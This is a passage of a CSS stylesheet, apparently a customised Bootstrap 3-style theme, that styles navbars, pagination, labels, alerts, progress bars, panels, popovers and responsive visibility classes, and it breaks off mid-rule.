@media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu > li > a {
        color: #777;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #333;
        background-color: transparent;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
        color: #555;
        background-color: #e7e7e7;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
        color: #ccc;
        background-color: transparent;
    }
}
.navbar-default .navbar-link {
    color: #777;
}
.navbar-default .navbar-link:hover {
    color: #333;
}
.navbar-inverse {
    background-color: #222;
    border-color: #090909;
}
.navbar-inverse .navbar-brand {
    color: #999;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
    color: #fff;
    background-color: transparent;
}
.navbar-inverse .navbar-text {
    color: #999;
}
.navbar-inverse .navbar-nav > li > a {
    color: #999;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
    color: #fff;
    background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
    color: #fff;
    background-color: #090909;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
    color: #444;
    background-color: transparent;
}
.navbar-inverse .navbar-toggle {
    border-color: #333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
    background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
    border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
    background-color: #090909;
    color: #fff;
}
.navbar-inverse .navbar-nav > .dropdown > a:hover .caret {
    border-top-color: #fff;
    border-bottom-color: #fff;
}
.navbar-inverse .navbar-nav > .dropdown > a .caret {
    border-top-color: #999;
    border-bottom-color: #999;
}
.navbar-inverse .navbar-nav > .open > a .caret,
.navbar-inverse .navbar-nav > .open > a:hover .caret,
.navbar-inverse .navbar-nav > .open > a:focus .caret {
    border-top-color: #fff;
    border-bottom-color: #fff;
}

@media (max-width: 767px) {
    .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
        border-color: #090909;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
        color: #999;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #fff;
        background-color: transparent;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
        color: #fff;
        background-color: #090909;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
        color: #444;
        background-color: transparent;
    }
}
.navbar-inverse .navbar-link {
    color: #999;
}
.navbar-inverse .navbar-link:hover {
    color: #fff;
}
.breadcrumb {
    padding: 8px 15px;
    margin-bottom: 18px;
    list-style: none;
    /* background-color: #f6f6f6;*/
    border-radius: 0px;
}
.breadcrumb > li {
    display: inline-block;
}
.breadcrumb > li + li:before {
    content: "/\00a0";
    padding: 0 5px;
    color: #333;
}
.breadcrumb > .active {
    color: #333;
}
.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 18px 0;
    border-radius: 0px;
}
.pagination > li {
    display: inline;
}
.pagination > li > a,
.pagination > li > span {
    position: relative;
    float: left;
    padding: 6px 12px;
    line-height: 1.42857;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
    margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
    margin-left: 0;
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-bottom-right-radius: 0px;
    border-top-right-radius: 0px;
}
.pagination > .active > a,
.pagination > .active > a:hover,
.pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
    z-index: 2;
    color: #fff;
    background-color: transparent;
    border-color: transparent;
    cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
    color: #fff;
    background-color: #fff;
    border-color: #ddd;
    cursor: not-allowed;
    font-size: 15px;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
    padding: 10px 16px;
    font-size: 17px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
    border-bottom-left-radius: 6px;
    border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
    border-bottom-right-radius: 6px;
    border-top-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
    padding: 5px 10px;
    font-size: 12px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px;
}
.pager {
    padding-left: 0;
    margin: 18px 0;
    list-style: none;
    text-align: center;
}
.pager:before,
.pager:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}
.pager:after {
    clear: both;
}
.pager li {
    display: inline;
}
.pager li > a,
.pager li > span {
    display: inline-block;
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
    text-decoration: none;
    background-color: #f6f6f6;
}
.pager .next > a,
.pager .next > span {
    float: right;
}
.pager .previous > a,
.pager .previous > span {
    float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
    color: #999;
    background-color: #fff;
    cursor: not-allowed;
}
.label {
    display: inline;
    padding: 0.2em 0.6em 0.3em;
    font-size: 100%;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: 0;
}
.label[href]:hover,
.label[href]:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}
.label:empty {
    display: none;
}
.label-default {
    background-color: #999;
}
.label-default[href]:hover,
.label-default[href]:focus {
    background-color: gray;
}
.label-primary {
    background-color: #428bca;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
    background-color: #3071a9;
}
.label-success {
    background-color: #e43f0b;
    border: 1px solid #d23200;
}
.label-success[href]:hover,
.label-success[href]:focus {
    background-color: #3aae43;
}
.label-info {
    background-color: #5192f3;
    border: 1px solid #4b80c3;
}
.label-info[href]:hover,
.label-info[href]:focus {
    background-color: #2174f0;
}
.label-warning {
    background-color: #fe9126;
    border: 1px solid #e4752b;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
    background-color: #f07701;
}
.label-danger {
    background-color: #f3515c;
    border: 1px solid #d4323d;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
    background-color: #f0212f;
}
.badge {
    display: inline-block;
    min-width: 10px;
    padding: 3px 7px;
    font-size: 12px;
    font-weight: bold;
    color: #fff;
    line-height: 1;
    vertical-align: baseline;
    white-space: nowrap;
    text-align: center;
    background-color: #999;
    border-radius: 10px;
}
.badge:empty {
    display: none;
}
a.badge:hover,
a.badge:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}
.btn .badge {
    position: relative;
    top: -1px;
}
a.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
    color: #777;
    background-color: #fff;
}
.nav-pills > li > a > .badge {
    margin-left: 3px;
}
.thumbnail {
    display: block;
}
.thumbnail > img {
    display: block;
    max-width: 100%;
    height: auto;
}
a.thumbnail:hover,
a.thumbnail:focus {
    border-color: #777;
}
.thumbnail > img {
    margin-left: auto;
    margin-right: auto;
}
.thumbnail .caption {
    padding: 9px;
    color: #777;
}
.alert {
    padding: 15px;
    margin-bottom: 18px;
    border: 1px solid transparent;
    border-radius: 0px;
}
.alert h4 {
    margin-top: 0;
    color: inherit;
}
.alert .alert-link {
    font-weight: bold;
}
.alert > p,
.alert > ul {
    margin-bottom: 0;
}
.alert > p + p {
    margin-top: 5px;
}
.alert-dismissable {
    padding-right: 35px;
}
.alert-dismissable .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit;
}
.alert-success {
    background-color: #55c65e;
    border-color: #48b151;
    color: #fff;
}
.alert-success hr {
    border-top-color: #419f49;
}
.alert-success .alert-link {
    color: #e6e6e6;
}
.alert-info {
    background-color: #5192f3;
    border-color: #4b80c3;
    color: #fff;
}
.alert-info hr {
    border-top-color: #3d73b7;
}
.alert-info .alert-link {
    color: #e6e6e6;
}
.alert-warning {
    width: 100%;
    color: #fff;
    display: inline-block;
    border-color: #e4752b;
    background-color: #fe9126;
}
.alert-warning hr {
    border-top-color: #da681c;
}
.alert-warning .alert-link {
    color: #e6e6e6;
}
.alert-danger {
    background-color: #f3515c;
    border-color: #d4323d;
    color: #fff;
}
.alert-danger hr {
    border-top-color: #c32933;
}
.alert-danger .alert-link {
    color: #e6e6e6;
}
@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
@-moz-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
@-o-keyframes progress-bar-stripes {
    from {
        background-position: 0 0;
    }
    to {
        background-position: 40px 0;
    }
}
@keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
.progress {
    overflow: hidden;
    height: 18px;
    margin-bottom: 18px;
    background-color: #f5f5f5;
    border-radius: 0px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress-bar {
    float: left;
    width: 0%;
    height: 100%;
    font-size: 12px;
    color: #fff;
    text-align: center;
    background-color: #428bca;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -webkit-transition: width 0.6s ease;
    transition: width 0.6s ease;
}
.progress-striped .progress-bar {
    background-image: -webkit-gradient(
        linear,
        0 100%,
        100% 0,
        color-stop(0.25, rgba(255, 255, 255, 0.15)),
        color-stop(0.25, transparent),
        color-stop(0.5, transparent),
        color-stop(0.5, rgba(255, 255, 255, 0.15)),
        color-stop(0.75, rgba(255, 255, 255, 0.15)),
        color-stop(0.75, transparent),
        to(transparent)
    );
    background-image: -webkit-linear-gradient(
        45deg,
        rgba(255, 255, 255, 0.15) 25%,
        transparent 25%,
        transparent 50%,
        rgba(255, 255, 255, 0.15) 50%,
        rgba(255, 255, 255, 0.15) 75%,
        transparent 75%,
        transparent
    );
    background-image: -moz-linear-gradient(
        45deg,
        rgba(255, 255, 255, 0.15) 25%,
        transparent 25%,
        transparent 50%,
        rgba(255, 255, 255, 0.15) 50%,
        rgba(255, 255, 255, 0.15) 75%,
        transparent 75%,
        transparent
    );
    background-image: linear-gradient(
        45deg,
        rgba(255, 255, 255, 0.15) 25%,
        rgba(0, 0, 0, 0) 25%,
        rgba(0, 0, 0, 0) 50%,
        rgba(255, 255, 255, 0.15) 50%,
        rgba(255, 255, 255, 0.15) 75%,
        rgba(0, 0, 0, 0) 75%,
        rgba(0, 0, 0, 0)
    );
    background-size: 40px 40px;
}
.progress.active .progress-bar {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -moz-animation: progress-bar-stripes 2s linear infinite;
    -ms-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
    background-color: #46a74e;
}
.progress-striped .progress-bar-success {
    background-image: -webkit-gradient(
        linear,
        0 100%,
        100% 0,
        color-stop(0.25, rgba(255, 255, 255, 0.15)),
        color-stop(0.25, transparent),
        color-stop(0.5, transparent),
        color-stop(0.5, rgba(255, 255, 255, 0.15)),
        color-stop(0.75, rgba(255, 255, 255, 0.15)),
        color-stop(0.75, transparent),
        to(transparent)
    );
    background-image: -webkit-linear-gradient(
        45deg,
        rgba(255, 255, 255, 0.15) 25%,
        transparent 25%,
        transparent 50%,
        rgba(255, 255, 255, 0.15) 50%,
        rgba(255, 255, 255, 0.15) 75%,
        transparent 75%,
        transparent
    );
    background-image: -moz-linear-gradient(
        45deg,
        rgba(255, 255, 255, 0.15) 25%,
        transparent 25%,
        transparent 50%,
        rgba(255, 255, 255, 0.15) 50%,
        rgba(255, 255, 255, 0.15) 75%,
        transparent 75%,
        transparent
    );
    background-image: linear-gradient(
        45deg,
        rgba(255, 255, 255, 0.15) 25%,
        rgba(0, 0, 0, 0) 25%,
        rgba(0, 0, 0, 0) 50%,
        rgba(255, 255, 255, 0.15) 50%,
        rgba(255, 255, 255, 0.15) 75%,
        rgba(0, 0, 0, 0) 75%,
        rgba(0, 0, 0, 0)
    );
}
.progress-bar-info {
    background-color: #5192f3;
}
.progress-striped .progress-bar-info {
    background-image: -webkit-gradient(
        linear,
        0 100%,
        100% 0,
        color-stop(0.25, rgba(255, 255, 255, 0.15)),
        color-stop(0.25, transparent),
        color-stop(0.5, transparent),
        color-stop(0.5, rgba(255, 255, 255, 0.15)),
        color-stop(0.75, rgba(255, 255, 255, 0.15)),
        color-stop(0.75, transparent),
        to(transparent)
    );
    background-image: -webkit-linear-gradient(
        45deg,
        rgba(255, 255, 255, 0.15) 25%,
        transparent 25%,
        transparent 50%,
        rgba(255, 255, 255, 0.15) 50%,
        rgba(255, 255, 255, 0.15) 75%,
        transparent 75%,
        transparent
    );
    background-image: -moz-linear-gradient(
        45deg,
        rgba(255, 255, 255, 0.15) 25%,
        transparent 25%,
        transparent 50%,
        rgba(255, 255, 255, 0.15) 50%,
        rgba(255, 255, 255, 0.15) 75%,
        transparent 75%,
        transparent
    );
    background-image: linear-gradient(
        45deg,
        rgba(255, 255, 255, 0.15) 25%,
        rgba(0, 0, 0, 0) 25%,
        rgba(0, 0, 0, 0) 50%,
        rgba(255, 255, 255, 0.15) 50%,
        rgba(255, 255, 255, 0.15) 75%,
        rgba(0, 0, 0, 0) 75%,
        rgba(0, 0, 0, 0)
    );
}
.progress-bar-warning {
    background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
    background-image: -webkit-gradient(
        linear,
        0 100%,
        100% 0,
        color-stop(0.25, rgba(255, 255, 255, 0.15)),
        color-stop(0.25, transparent),
        color-stop(0.5, transparent),
        color-stop(0.5, rgba(255, 255, 255, 0.15)),
        color-stop(0.75, rgba(255, 255, 255, 0.15)),
        color-stop(0.75, transparent),
        to(transparent)
    );
    background-image: -webkit-linear-gradient(
        45deg,
        rgba(255, 255, 255, 0.15) 25%,
        transparent 25%,
        transparent 50%,
        rgba(255, 255, 255, 0.15) 50%,
        rgba(255, 255, 255, 0.15) 75%,
        transparent 75%,
        transparent
    );
    background-image: -moz-linear-gradient(
        45deg,
        rgba(255, 255, 255, 0.15) 25%,
        transparent 25%,
        transparent 50%,
        rgba(255, 255, 255, 0.15) 50%,
        rgba(255, 255, 255, 0.15) 75%,
        transparent 75%,
        transparent
    );
    background-image: linear-gradient(
        45deg,
        rgba(255, 255, 255, 0.15) 25%,
        rgba(0, 0, 0, 0) 25%,
        rgba(0, 0, 0, 0) 50%,
        rgba(255, 255, 255, 0.15) 50%,
        rgba(255, 255, 255, 0.15) 75%,
        rgba(0, 0, 0, 0) 75%,
        rgba(0, 0, 0, 0)
    );
}
.progress-bar-danger {
    background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
    background-image: -webkit-gradient(
        linear,
        0 100%,
        100% 0,
        color-stop(0.25, rgba(255, 255, 255, 0.15)),
        color-stop(0.25, transparent),
        color-stop(0.5, transparent),
        color-stop(0.5, rgba(255, 255, 255, 0.15)),
        color-stop(0.75, rgba(255, 255, 255, 0.15)),
        color-stop(0.75, transparent),
        to(transparent)
    );
    background-image: -webkit-linear-gradient(
        45deg,
        rgba(255, 255, 255, 0.15) 25%,
        transparent 25%,
        transparent 50%,
        rgba(255, 255, 255, 0.15) 50%,
        rgba(255, 255, 255, 0.15) 75%,
        transparent 75%,
        transparent
    );
    background-image: -moz-linear-gradient(
        45deg,
        rgba(255, 255, 255, 0.15) 25%,
        transparent 25%,
        transparent 50%,
        rgba(255, 255, 255, 0.15) 50%,
        rgba(255, 255, 255, 0.15) 75%,
        transparent 75%,
        transparent
    );
    background-image: linear-gradient(
        45deg,
        rgba(255, 255, 255, 0.15) 25%,
        rgba(0, 0, 0, 0) 25%,
        rgba(0, 0, 0, 0) 50%,
        rgba(255, 255, 255, 0.15) 50%,
        rgba(255, 255, 255, 0.15) 75%,
        rgba(0, 0, 0, 0) 75%,
        rgba(0, 0, 0, 0)
    );
}
.media,
.media-body {
    overflow: hidden;
    zoom: 1;
}
.media,
.media .media {
    margin-top: 15px;
}
.media:first-child {
    margin-top: 0;
}
.media-object {
    display: block;
}
.media-heading {
    margin: 0 0 5px;
}
.media > .pull-left {
    margin-right: 10px;
}
.media > .pull-right {
    margin-left: 10px;
}
.media-list {
    padding-left: 0;
    list-style: none;
}
.list-group {
    margin-bottom: 20px;
    padding-left: 0;
}
.list-group-item {
    position: relative;
    display: block;
    padding: 10px 15px;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid #ddd;
}
.list-group-item:first-child {
    border-top-right-radius: 0px;
    border-top-left-radius: 0px;
}
.list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
}
.list-group-item > .badge {
    float: right;
}
.list-group-item > .badge + .badge {
    margin-right: 5px;
}
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
    z-index: 2;
    color: #fff;
    background-color: #428bca;
    border-color: #428bca;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading {
    color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
    color: #e1edf7;
}
a.list-group-item {
    color: #555;
}
a.list-group-item .list-group-item-heading {
    color: #333;
}
a.list-group-item:hover,
a.list-group-item:focus {
    text-decoration: none;
    background-color: #f5f5f5;
}
.list-group-item-heading {
    margin-top: 0;
    margin-bottom: 5px;
}
.list-group-item-text {
    margin-bottom: 0;
    line-height: 1.3;
}
.panel {
    margin-bottom: 18px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 0px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
    padding: 15px;
}
.panel-body:before,
.panel-body:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}
.panel-body:after {
    clear: both;
}
.panel > .list-group {
    margin-bottom: 0;
}
.panel > .list-group .list-group-item {
    border-width: 1px 0;
}
.panel > .list-group .list-group-item:first-child {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}
.panel > .list-group .list-group-item:last-child {
    border-bottom: 0;
}
.panel-heading + .list-group .list-group-item:first-child {
    border-top-width: 0;
}
.panel > .table {
    margin-bottom: 0;
}
.panel > .panel-body + .table {
    border-top: 1px solid #d6d4d4;
}
.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-right-radius: -1px;
    border-top-left-radius: -1px;
}
.panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 15px;
}
.panel-title > a {
    color: inherit;
}
.panel-footer {
    padding: 10px 15px;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    border-bottom-right-radius: -1px;
    border-bottom-left-radius: -1px;
}
.panel-group .panel {
    margin-bottom: 0;
    border-radius: 0px;
    overflow: hidden;
}
.panel-group .panel + .panel {
    margin-top: 5px;
}
.panel-group .panel-heading {
    border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse .panel-body {
    border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
    border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
    border-bottom: 1px solid #ddd;
}
.panel-default {
    border-color: #ddd;
}
.panel-default > .panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse .panel-body {
    border-top-color: #ddd;
}
.panel-default > .panel-footer + .panel-collapse .panel-body {
    border-bottom-color: #ddd;
}
.panel-primary {
    border-color: #428bca;
}
.panel-primary > .panel-heading {
    color: #fff;
    background-color: #428bca;
    border-color: #428bca;
}
.panel-primary > .panel-heading + .panel-collapse .panel-body {
    border-top-color: #428bca;
}
.panel-primary > .panel-footer + .panel-collapse .panel-body {
    border-bottom-color: #428bca;
}
.panel-success {
    border-color: #48b151;
}
.panel-success > .panel-heading {
    color: #fff;
    background-color: #55c65e;
    border-color: #48b151;
}
.panel-success > .panel-heading + .panel-collapse .panel-body {
    border-top-color: #48b151;
}
.panel-success > .panel-footer + .panel-collapse .panel-body {
    border-bottom-color: #48b151;
}
.panel-warning {
    border-color: #e4752b;
}
.panel-warning > .panel-heading {
    color: #fff;
    background-color: #fe9126;
    border-color: #e4752b;
}
.panel-warning > .panel-heading + .panel-collapse .panel-body {
    border-top-color: #e4752b;
}
.panel-warning > .panel-footer + .panel-collapse .panel-body {
    border-bottom-color: #e4752b;
}
.panel-danger {
    border-color: #d4323d;
}
.panel-danger > .panel-heading {
    color: #fff;
    background-color: #f3515c;
    border-color: #d4323d;
}
.panel-danger > .panel-heading + .panel-collapse .panel-body {
    border-top-color: #d4323d;
}
.panel-danger > .panel-footer + .panel-collapse .panel-body {
    border-bottom-color: #d4323d;
}
.panel-info {
    border-color: #4b80c3;
}
.panel-info > .panel-heading {
    color: #fff;
    background-color: #5192f3;
    border-color: #4b80c3;
}
.panel-info > .panel-heading + .panel-collapse .panel-body {
    border-top-color: #4b80c3;
}
.panel-info > .panel-footer + .panel-collapse .panel-body {
    border-bottom-color: #4b80c3;
}
.well {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 0px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
    border-color: #ddd;
    border-color: rgba(0, 0, 0, 0.15);
}
.well-lg {
    padding: 24px;
    border-radius: 6px;
}
.well-sm {
    padding: 9px;
    border-radius: 3px;
}
.close {
    float: right;
    font-size: 19.5px;
    font-weight: bold;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: 0.2;
    filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    opacity: 0.5;
    filter: alpha(opacity=50);
}
button.close {
    padding: 0;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
}
.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1010;
    display: none;
    max-width: 276px;
    padding: 1px;
    text-align: left;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 6px;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    white-space: normal;
}
.popover.top {
    margin-top: -10px;
}
.popover.right {
    margin-left: 10px;
}
.popover.bottom {
    margin-top: 10px;
}
.popover.left {
    margin-left: -10px;
}
.popover-title {
    margin: 0;
    padding: 8px 14px;
    font-size: 13px;
    font-weight: normal;
    line-height: 18px;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-radius: 5px 5px 0 0;
}
.popover-content {
    padding: 9px 14px;
}
.popover .arrow,
.popover .arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}
.popover .arrow {
    border-width: 11px;
}
.popover .arrow:after {
    border-width: 10px;
    content: "";
}
.popover.top .arrow {
    left: 50%;
    margin-left: -11px;
    border-bottom-width: 0;
    border-top-color: #999;
    border-top-color: rgba(0, 0, 0, 0.25);
    bottom: -11px;
}
.popover.top .arrow:after {
    content: " ";
    bottom: 1px;
    margin-left: -10px;
    border-bottom-width: 0;
    border-top-color: #fff;
}
.popover.right .arrow {
    top: 50%;
    left: -11px;
    margin-top: -11px;
    border-left-width: 0;
    border-right-color: #999;
    border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right .arrow:after {
    content: " ";
    left: 1px;
    bottom: -10px;
    border-left-width: 0;
    border-right-color: #fff;
}
.popover.bottom .arrow {
    left: 50%;
    margin-left: -11px;
    border-top-width: 0;
    border-bottom-color: #999;
    border-bottom-color: rgba(0, 0, 0, 0.25);
    top: -11px;
}
.popover.bottom .arrow:after {
    content: " ";
    top: 1px;
    margin-left: -10px;
    border-top-width: 0;
    border-bottom-color: #fff;
}
.popover.left .arrow {
    top: 50%;
    right: -11px;
    margin-top: -11px;
    border-right-width: 0;
    border-left-color: #999;
    border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left .arrow:after {
    content: " ";
    right: 1px;
    border-right-width: 0;
    border-left-color: #fff;
    bottom: -10px;
}
.clearfix:before,
.clearfix:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}
.clearfix:after {
    clear: both;
}
.pull-right {
    float: right !important;
}
.pull-left {
    float: left !important;
}
.hide {
    display: none !important;
}
.show {
    display: block !important;
}
.invisible {
    visibility: hidden;
}
.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}
.affix {
    position: fixed;
}
@-ms-viewport {
    width: device-width;
}

@media screen and (max-width: 400px) {
    @-ms-viewport {
        width: 320px;
    }
}
.hidden {
    display: none !important;
    visibility: hidden !important;
}
.visible-xs {
    display: none !important;
}
tr.visible-xs {
    display: none !important;
}
th.visible-xs,
td.visible-xs {
    display: none !important;
}

@media (max-width: 767px) {
    .visible-xs {
        display: block !important;
    }
    tr.visible-xs {
        display: table-row !important;
    }
    th.visible-xs,
    td.visible-xs {
        display: table-cell !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .visible-xs.visible-sm {
        display: block !important;
    }
    tr.visible-xs.visible-sm {
        display: table-row !important;
    }
    th.visible-xs.visible-sm,
    td.visible-xs.visible-sm {
        display: table-cell !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .visible-xs.visible-md {
        display: block !important;
    }
    tr.visible-xs.visible-md {
        display: table-row !important;
    }
    th.visible-xs.visible-md,
    td.visible-xs.visible-md {
        display: table-cell !important;
    }
}

@media (min-width: 1200px) {
    .visible-xs.visible-lg {
        display: block !important;
    }
    tr.visible-xs.visible-lg {
        display: table-row !important;
    }
    th.visible-xs.visible-lg,
    td.visible-xs.visible-lg {
        display: table-cell !important;
    }
}
.visible-sm {
    display: none !important;
}
tr.visible-sm {
    display: none !important;
}
th.visible-sm,
td.visible-sm {
    display: none !important;
}

@media (max-width: 767px) {
    .visible-sm.visible-xs {
        display: block !important;
    }
    tr.visible-sm.visible-xs {
        display: table-row !important;
    }
    th.visible-sm.visible-xs,
    td.visible-sm.visible-xs {
        display: table-cell !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm {
        display: block !important;
    }
    tr.visible-sm {
        display: table-row !important;
    }
    th.visible-sm,
    td.visible-sm {
        display: table-cell !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .visible-sm.visible-md {
        display: block !important;
    }
    tr.visible-sm.visible-md {
        display: table-row !important;
    }
    th.visible-sm.visible-md,
    td.visible-sm.visible-md {
        display: table-cell !important;
    }
}

@media (min-width: 1200px) {
    .visible-sm.visible-lg {
        display: block !important;
    }
    tr.visible-sm.visible-lg {
        display: table-row !important;
    }
    th.visible-sm.visible-lg,
    td.visible-sm.visible-lg {
        display: table-cell !important;
    }
}
.visible-md {
    display: none !important;
}
tr.visible-md {
    display: none !important;
}
th.visible-md,
td.visible-md {
    display: none !important;
}

@media (max-width: 767px) {
    .visible-md.visible-xs {
        display: block !important;
    }
    tr.visible-md.visible-xs {
        display: table-row !important;
    }
    th.visible-md.visible-xs,
    td.visible-md.visible-xs {
        display: table-cell !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .visible-md.visible-sm {
        display: block !important;
    }
    tr.visible-md.visible-sm {
        display: table-row !important;
    }
    th.visible-md.visible-sm,
    td.visible-md.visible-sm {
        display: table-cell !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md {
        display: block !important;
    }
    tr.visible-md {
        display: table-row !important;
    }
    th.visible-md,
    td.visible-md {
        display: table-cell !important;
    }
}

@media (min-width: 1200px) {
    .visible-md.visible-lg {
        display: block !important;
    }
    tr.visible-md.visible-lg {
        display: table-row !important;
    }
    th.visible-md.visible-lg,
